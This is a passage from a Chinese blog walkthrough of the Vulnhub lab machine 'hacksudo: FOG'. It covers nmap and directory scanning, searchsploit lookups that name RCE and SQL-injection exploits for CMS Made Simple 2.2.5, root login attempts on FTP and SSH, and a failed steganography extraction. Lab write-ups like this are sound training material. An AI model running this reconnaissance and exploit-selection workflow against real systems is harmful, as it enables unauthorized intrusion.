本文主要是介绍【Vulnhub 靶场】【hacksudo: FOG】【简单 - 中等】【20210514】,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/hacksudo-fog,697/
靶场下载:https://download.vulnhub.com/hacksudo/hacksudo-FOG.zip
靶场难度:简单 - 中等
发布日期:2021年05月14日
文件大小:1.3 GB
靶场作者:Vishal Waghmare
靶场系列:hacksudo
靶场描述:
- 这个盒子应该很容易。此机器是为 InfoSec Prep Discord 服务器创建的(https://discord.gg/7ujqrt393b)
- 该盒子是用 Virtualbox 创建的。启动后,使用 netdiscover 工具查找 IP 地址。这是基于您的任何设置的目标地址。您应该验证地址,以防万一。
- 找到 user.txt 和 root.txt 文件,将其提交到 Discord 上的 mybox 频道,并有机会免费获得 hacksudo 机器黑客课程。
- 如果可以的话,一定要发布这个盒子的文章,并通过电子邮件发送副本给我。
- 仅由 vishal Waghmare 创建的盒子此盒子与 VIrtualBox 而非 VMware 配合使用效果更好
打靶耗时:3+小时,倒不是很难,就是步骤有点多,有点绕
打靶关键:
- Web 目录扫描、漏洞查询 与 利用
- FTP 密码爆破 与 操作、ZIP 密码爆破、shadow 密码爆破
- 密文解密
- SUID 利用
- 二进制可执行文件解析、Python 获取 Sehll
2、主机发现与端口扫描
| 攻击机 IP | 192.168.56.3 |
|---|---|
| 靶机 IP | 192.168.56.48 |
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.48 08:00:27:25:3d:88 PCS Systemtechnik GmbH2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.326 seconds (110.06 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.48
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-04 23:15 EST
Nmap scan report for 192.168.56.48
Host is up (0.00054s latency).
Not shown: 65524 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Pure-FTPd
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 62:ce:1b:7d:4e:24:0f:8a:c1:c9:ea:c4:1e:21:a7:f3 (RSA)
| 256 92:04:5a:0a:86:62:b3:ba:00:f3:82:6a:c9:8d:ae:6d (ECDSA)
|_ 256 74:c5:7c:9f:8d:06:ee:0c:54:5e:65:b2:30:42:98:49 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Hacksudo FOG
|_http-server-header: Apache/2.4.38 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 34932/udp mountd
| 100005 1,2,3 36103/tcp6 mountd
| 100005 1,2,3 37741/udp6 mountd
| 100005 1,2,3 44571/tcp mountd
| 100021 1,3,4 37335/tcp nlockmgr
| 100021 1,3,4 42321/tcp6 nlockmgr
| 100021 1,3,4 48399/udp6 nlockmgr
| 100021 1,3,4 49837/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
443/tcp open http Apache httpd 2.4.38
|_http-title: Hacksudo FOG
|_http-server-header: Apache/2.4.38 (Debian)
2049/tcp open nfs 3-4 (RPC #100003)
3306/tcp open mysql MySQL 5.5.5-10.3.27-MariaDB-0+deb10u1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.27-MariaDB-0+deb10u1
| Thread ID: 91
| Capabilities flags: 63486
| Some Capabilities: SupportsTransactions, Speaks41ProtocolOld, Support41Auth, IgnoreSigpipes, Speaks41ProtocolNew, InteractiveClient, LongColumnFlag, DontAllowDatabaseTableColumn, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, FoundRows, ConnectWithDatabase, SupportsCompression, ODBCClient, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: e[vclu'`-`zejhHnrsj9
|_ Auth Plugin Name: mysql_native_password
37335/tcp open nlockmgr 1-4 (RPC #100021)
39447/tcp open mountd 1-3 (RPC #100005)
44571/tcp open mountd 1-3 (RPC #100005)
47427/tcp open mountd 1-3 (RPC #100005)
MAC Address: 08:00:27:25:3D:88 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: Host: hacksudo.hacksudo; OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE
HOP RTT ADDRESS
1 0.54 ms 192.168.56.48OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.95 seconds
3、端口访问
3.1、21端口 - FTP
- nmap 扫描没有发现可以免密登录
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# searchsploit Pure-FTPd
-------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path
-------------------------------------------------------------------------------------------------- ---------------------------------
Pure-FTPd - External Authentication Bash Environment Variable Code Injection (Metasploit) | linux/remote/34862.rb
Pure-FTPd 1.0.21 (CentOS 6.2 / Ubuntu 8.04) - Null Pointer Dereference Crash (PoC) | linux/dos/20479.pl
Pure-FTPd 1.0.48 - Remote Denial of Service | multiple/dos/49105.py
-------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ftp 192.168.56.48
Connected to 192.168.56.48.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 23:59. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
Name (192.168.56.48:root):
331 User root OK. Password required
Password:
530 Login authentication failed
ftp: Login failed
220----------------欢迎使用Pure FTPd[privspe][TLS]----------
220-您是允许的50个用户之一。
220-当地时间现在是23:59。服务器端口:21。
220-这是一个私人系统-没有匿名登录
220-此服务器上也欢迎使用IPv6连接。
220-您将在不活动15分钟后断开连接。
3.2、22端口 - SSH
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ssh 192.168.56.48
The authenticity of host '192.168.56.48 (192.168.56.48)' can·t be established.
ED25519 key fingerprint is SHA256:FfPfu4QjjjHuWE3UZ3+9fKmCs9MSH7JibTk2QXKelwc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.48' (ED25519) to the list of known hosts.
root@192.168.56.48·s password:
Permission denied, please try again.
root@192.168.56.48·s password:
Permission denied, please try again.
root@192.168.56.48·s password:
root@192.168.56.48: Permission denied (publickey,password).
3.3、111端口 - RPCBind
- 这个端口我没查到什么很好利用的漏洞
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# searchsploit rpcbind
------------------------------------------------------------------- ---------------------------------Exploit Title | Path
------------------------------------------------------------------- ---------------------------------
rpcbind - CALLIT procedure UDP Crash (PoC) | linux/dos/26887.rb
RPCBind / libtirpc - Denial of Service | linux/dos/41974.rb
Wietse Venema Rpcbind Replacement 2.1 - Denial of Service | unix/dos/20376.txt
------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
3.4、2049端口 - NFS
- 与 111端口的 RPCBind 服务 配套使用。
- 没有可以导出内容
- 根据后面端口资料查询得知
- 当前 NSF 服务正在被使用,所以锁定了
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# showmount -e 192.168.56.48
Export list for 192.168.56.48:3.5、3306端口 - MySQL
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# searchsploit mysql 5.5
------------------------------------------------------------------------------------------------------------ ---------------------------------Exploit Title | Path
------------------------------------------------------------------------------------------------------------ ---------------------------------
MySQL / MariaDB / PerconaDB 5.5.51/5.6.32/5.7.14 - Code Execution / Privilege Escalation | linux/local/40360.py
MySQL / MariaDB / PerconaDB 5.5.x/5.6.x/5.7.x - 'mysql' System User Privilege Escalation / Race Condition | linux/local/40678.c
MySQL / MariaDB / PerconaDB 5.5.x/5.6.x/5.7.x - 'root' System User Privilege Escalation | linux/local/40679.sh
MySQL 5.1/5.5 (Windows) - 'MySQLJackpot' Remote Command Execution | windows/remote/23073.txt
MySQL 5.5.45 (x64) - Local Credentials Disclosure | windows_x86-64/local/40337.py
MySQL 5.5.45 - procedure analyse Function Denial of Service | multiple/dos/39867.py
MySQL 5.5.8 - Remote Denial of Service | windows/dos/18269.py
MySQL < 5.6.35 / < 5.7.17 - Integer Overflow | multiple/dos/41954.py
MySQL < 5.6.35 / < 5.7.17 - Integer Overflow | multiple/dos/41954.py
MySQL Eventum 1.5.5 - 'login.php' SQL Injection | php/webapps/1134.pl
MySQL Quick Admin 1.5.5 - 'cookie' Local File Inclusion | php/webapps/6641.txt
MySQL Quick Admin 1.5.5 - Local File Inclusion | php/webapps/7020.txt
------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
3.6、37335端口 - nlockmgr
- nlockmgr:
NFS 的服务器端锁机制进程,当有一个客户端进程要访问服务器端处理文件之前就会先向 NFS 注册加锁,以免同时两个客户端进程同时处理一个文件导致文件崩溃;一个进程处理完成之后就会通知 NFS 释放锁。
3.7、39447/44571/47427端口 - mountd
- mountd:
NFS 协议,用于加载指定的文件系统。可以类比于其他协议中的握手过程,大家先拉通对齐一下,商量好以后沟通过程中要用到的一些参数。
3.8、80端口 - Web
- caesar-cipher ==?
https://github.com/hacksudo/SoundStegno- 凯撒密码==?
- 发现疑似用户名:
hacksudo - 获取一个字典:
dict.txt - 发现
CMS Made Simple:- CMS Made Simple 是一个流行的、功能强大的内容管理系统程序




3.8.1、git 地址
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# git clone https://github.com/hacksudo/SoundStegno
正克隆到 'SoundStegno'...
remote: Enumerating objects: 56, done.
remote: Counting objects: 100% (56/56), done.
remote: Compressing objects: 100% (38/38), done.
remote: Total 56 (delta 27), reused 37 (delta 16), pack-reused 0
接收对象中: 100% (56/56), 1.52 MiB | 2.91 MiB/s, 完成.
处理 delta 中: 100% (27/27), 完成.
3.8.2、目录扫描
# 基础小字典,初扫摸底
dirb http://192.168.56.48
# 较全面 conda activate py37
dirsearch -u http://192.168.56.48 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.48" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.48 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.48 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.48 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.48 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,php.bak,txt,old,temp -e -k -r -q
- http://192.168.56.48/index.html
- http://192.168.56.48/index.php
- http://192.168.56.48/fog/index.php
- http://192.168.56.48/README.md
- http://192.168.56.48/index1.html
- http://192.168.56.48/dict.txt
- http://192.168.56.48/cms/
- http://192.168.56.48/cms/admin/
- http://192.168.56.48/cms/uploads/
- http://192.168.56.48/fog
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# wget http://192.168.56.48/dict.txt
--2023-12-05 01:16:47-- http://192.168.56.48/dict.txt
正在连接 192.168.56.48:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:1798 (1.8K) [text/plain]
正在保存至: “dict.txt”dict.txt 100%[=================================================>] 1.76K --.-KB/s 用时 0s 2023-12-05 01:16:48 (79.0 MB/s) - 已保存 “dict.txt” [1798/1798])
3.8.3、CMS Made Simple 扫描
- 尝试了多个CMS扫描器,只有这个扫到点东西
- Version:
2.2.5 - 版本漏洞查询:
- 一个可利用
RCE漏洞44976.py- 但是需要先
身份认证,即先获取用户密码 - 当前获取了
字典,可能是需要先确认用户名,然后爆破密码
- 但是需要先
- 一个可利用的
SQL注入漏洞46635.py- 可能获取到
用户密码
- 可能获取到
- 一个可利用
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# whatweb -v http://192.168.56.48/cms/
WhatWeb report for http://192.168.56.48/cms/
Status : 200 OK
Title : Home - hacksudoFOG
IP : 192.168.56.48
Country : RESERVED, ZZSummary : Apache[2.4.38], CMS-Made-Simple[2.2.5], Cookies[CMSSESSIDb272ee47bbbb], HTML5, HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], JQuery[1.11.1], MetaGenerator[CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.], Script[text/javascript]Detected Plugins:
[ Apache ]The Apache HTTP Server Project is an effort to develop and maintain an open-source HTTP server for modern operating systems including UNIX and Windows NT. The goal of this project is to provide a secure, efficient and extensible server that provides HTTP services in sync with the current HTTP standards. Version : 2.4.38 (from HTTP Server Header)Google Dorks: (3)Website : http://httpd.apache.org/[ CMS-Made-Simple ]CMS Made Simple is an opensource Content Management System developed in PHP. Version : 2.2.5 (from Powered by footer)Website : http://www.cmsmadesimple.org/[ Cookies ]Display the names of cookies in the HTTP headers. The values are not returned to save on space. String : CMSSESSIDb272ee47bbbb[ HTML5 ]HTML version 5, detected by the doctype declaration [ HTTPServer ]HTTP server header string. This plugin also attempts to identify the operating system from the server header. OS : Debian LinuxString : Apache/2.4.38 (Debian) (from server string)[ JQuery ]A fast, concise, JavaScript that simplifies how to traverse HTML documents, handle events, perform animations, and add AJAX. Version : 1.11.1Website : http://jquery.com/[ MetaGenerator ]This plugin identifies meta generator tags and extracts its value. String : CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.[ Script ]This plugin detects instances of script HTML elements and returns the script language/type. String : text/javascriptHTTP Headers:HTTP/1.1 200 OKDate: Tue, 05 Dec 2023 07:08:00 GMTServer: Apache/2.4.38 (Debian)Expires: Tue, 05 Dec 2023 08:08:00 GMTCache-Control: public, max-age=3600Set-Cookie: CMSSESSIDb272ee47bbbb=mvbfs9aln5v7orocjo5a2obpme; path=/Last-Modified: Tue, 11 May 2021 16:46:00 GMTVary: Accept-EncodingContent-Encoding: gzipContent-Length: 4809Connection: closeContent-Type: text/html; charset=utf-8
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# searchsploit CMS Made Simple 2.2.5
-------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
CMS Made Simple 2.2.5 - (Authenticated) Remote Code Execution | php/webapps/44976.py
CMS Made Simple < 2.2.10 - SQL Injection | php/webapps/46635.py
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
3.9、443端口 - Web
- 打不开。。。
4、SoundStegno 内容查看
- 目前没有找到使用方法,暂时搁置
4.1、使用说明
4.1.1、用法
SoundStegno 有两个 python 脚本。
SoundStegno.py:用于隐藏机密信息。ExWave.py: 用于提取波形音频文件的秘密信息。
4.1.2、在音频文件中隐藏机密信息
python3 SoundStegno.py -f Demo.wav -m "Secret Msg" -o output.wav
4.1.3、从音频文件中提取机密信息
python3 ExWave.py -f output.wav
4.2、涉及的视频只有「smoke.mp4」(失败嘞)
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# wget http://192.168.56.48/smoke.mp4
--2023-12-05 02:21:10-- http://192.168.56.48/smoke.mp4
正在连接 192.168.56.48:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:1012774 (989K) [video/mp4]
正在保存至: “smoke.mp4”smoke.mp4 100%[=================================================>] 989.04K --.-KB/s 用时 0.02s 2023-12-05 02:21:10 (61.9 MB/s) - 已保存 “smoke.mp4” [1012774/1012774])
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# python SoundStegno/ExWave.py -f smoke.mp4_ _ _ _ _ __ __
| || (_)__| |__| |___ _ _ \ \ / /_ ___ _____
| __ | / _` / _` / -_) ' \ \ \/\/ / _` \ V / -_)
|_||_|_\__,_\__,_\___|_||_|_\_/\_/\__,_|\_/\___||___|v1.0 www.techchip.net
Visit for more tutorials : www.youtube.com/techchipnet
Hide your text message in wave audio file like MR.ROBOT
Please wait...
Something went wrong!! try again
